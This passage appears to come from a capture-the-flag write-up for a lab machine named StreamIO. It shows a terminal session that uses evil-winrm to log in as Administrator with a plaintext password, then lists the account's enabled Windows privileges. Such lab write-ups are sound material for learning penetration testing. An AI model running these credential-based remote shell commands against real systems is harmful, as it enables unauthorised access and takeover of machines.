 ┌──(luka㉿yokai)-[~]
└─$ evil-winrm -u Administrator -p 'BO4CU03Xt5!(c1' -i 10.10.11.158
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
Online Movie S
Contact Us